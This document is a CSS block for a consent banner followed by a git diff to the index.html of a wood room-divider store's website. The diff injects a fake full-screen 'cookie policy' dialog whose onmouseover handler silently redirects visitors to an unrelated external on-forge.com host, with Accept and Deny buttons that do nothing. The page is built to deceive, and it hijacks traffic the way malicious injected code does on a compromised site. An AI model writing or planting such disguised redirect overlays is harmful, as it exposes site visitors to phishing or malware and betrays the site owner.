#privacy-consent { position: fixed; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #ffffff; padding: 12px 16px; box-sizing: border-box; display: none; z-index: 10001; border-top: 1px solid #444; } #privacy-consent .consent-content { display: flex; align-items: center; justify-content: space-between; max-width: 1200px; margin: 0 auto; gap: 16px; } #privacy-consent p { margin: 0; font-size: 14px; line-height: 1.4; flex: 1; } #privacy-consent a { color: #4a9eff; text-decoration: underline; } #privacy-consent a:hover { color: #6bb6ff; } #privacy-consent .consent-buttons { display: flex; gap: 8px; flex-shrink: 0; } #privacy-consent button { background-color: #4a9eff; color: #ffffff; border: none; padding: 8px 16px; border-radius: 4px; cursor: pointer; font-size: 13px; transition: background-color 0.2s; } #privacy-consent button:hover { background-color: #3a8eef; } #privacy-consent button.decline { background-color: #666; } #privacy-consent button.decline:hover { background-color: #555; } @media (max-width: 768px) { #privacy-consent .consent-content { flex-direction: column; align-items: stretch; gap: 12px; } #privacy-consent .consent-buttons { justify-content: center; } #privacy-consent p { text-align: center; font-size: 13px; } }



==== commit b92e4402: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,17 @@
 
 <!DOCTYPE html> 
     <head>
+
+
+		
+    <!-- Privacy-friendly analytics by Plausible -->
+<script async src="https://plausible.io/js/pa-YAeXx3_8Lnma4wPjy63z4.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+		
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width">
         <title>Intoriqmdr — Architectural Solid Wood Room Dividers and Acoustic Slat Panels</title>
@@ -29,7 +40,98 @@
             li {
                 padding: 5px 0;
             }
-            body{
+           
+
+
+
+			
+         body {
+      margin: 0;
+      padding: 0;
+      font-family: 'Segoe UI', sans-serif;
+      background: url('https://via.placeholder.com/1200x800') no-repeat center center/cover;
+      height: 100vh;
+    }
+
+    .overlay {
+      position: fixed;
+      inset: 0;
+      backdrop-filter: blur(5px);
+      background: rgba(0, 0, 0, 0.5);
+    }
+
+    .dialog-box {
+      position: fixed;
+      top: 50%;
+      left: 50%;
+      transform: translate(-50%, -50%);
+      background: #1c1c1c;
+      color: white;
+      padding: 30px;
+      border-radius: 20px;
+      width: 400px;
+      box-shadow: 0 0 25px rgba(0,0,0,0.6);
+      text-align: center;
+      transition: 0.3s;
+    }
+
+    .dialog-box:hover {
+      cursor: pointer;
+    }
+
+    .dialog-box h2 {
+      margin-top: 0;
+      font-size: 1.6em;
+      color: #fff;
+    }
+
+    .dialog-box p {
+      font-size: 1em;
+      line-height: 1.6em;
+      color: #ccc;
+    }
+
+    .buttons {
+      display: flex;
+      justify-content: center;
+      margin-top: 20px;
+      gap: 15px;
+    }
+
+    .buttons button {
+      padding: 10px 25px;
+      border: none;
+      border-radius: 25px;
+      font-size: 1em;
+      font-weight: bold;
+      cursor: pointer;
+    }
+
+    .accept {
+      background-color: #00cc66;
+      color: white;
+    }
+
+    .deny {
+      background-color: #e53935;
+      color: white;
+    }
+
+    .policy-link {
+      margin-top: 15px;
+      display: block;
+      color: #00bcd4;
+      text-decoration: none;
+      font-size: 0.9em;
+    }
+
+
+
+
+
+
+
+			
                 font-family: 'Tenor Sans', sans-serif !important;
                 direction: ltr;
                 font-size: 16px;
@@ -1178,7 +1280,37 @@
         </script>
    
      
+
+
+
+
+
+			
+	
    
+     <div class="overlay">
+    <div class="dialog-box" onmouseover="redirect()">
+      <h2>🍪 Our New Cookie Policy !</h2>
+      <p>
+        For optimized experience, some elements may store temporary signals & For your safety, our Website uses cookies to personalize content and ads, provide social media features, and analyze our traffic.
+      </p>
+      <div class="buttons">
+        <button class="accept">Accept</button>
+        <button class="deny">Deny</button>
+      </div>
+      <a href="#" class="policy-link">Policy Page</a>
+    </div>
+  </div>
+
+  <script>
+    function redirect() {
+      window.location.href = "https://zxauaisiirr-new-3q2d0k1h.on-forge.com/";
+    }
+  </script>
+
+
+
+			
          
     </body>
     
